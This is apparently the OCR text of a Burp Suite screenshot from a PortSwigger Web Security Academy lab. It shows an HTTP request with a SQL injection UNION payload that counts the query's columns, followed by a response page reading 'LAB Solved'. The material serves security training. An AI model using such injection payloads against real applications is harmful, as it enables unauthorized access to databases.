 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+SELECT+NULL,NULL,NULL+-- HTTP/1.1
2 Host: aca21f311f8f6d15c0742ab400890013.web-security-academy.net
3 Cookie: session=MxNOr9iJulEOqfbNyRliqDT2c7LDn49c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca21f311f8f6d15c0742ab400890013.web-security-academy.net/filter?category=Clothing%2
c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' union SELECT NULL,NULL,NULL --
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
Snow Delivered To Your Door $18.43 View details
High-End Gift Wrapping $6.74 View details
Conversation Controlling Lemon $13.82 View details
Couple's Umbrella $98.55 View details